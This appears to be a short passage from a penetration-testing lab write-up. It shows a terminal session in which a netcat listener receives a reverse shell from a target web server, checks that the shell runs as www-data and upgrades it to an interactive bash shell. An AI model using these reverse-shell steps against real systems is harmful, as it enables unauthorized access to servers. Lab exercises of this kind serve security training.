 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.20.205.
Ncat: Connection from 10.2.20.205:54018.
sh: no job control in this shell
sh-3.2$
sh-3.2$ whoami
whoami
www-data
sh-3.2$
sh-3.2$ /bin/bash -i
/bin/bash -i
bash: no job control in this shell
www-data@d1d6a9361621:/var/www$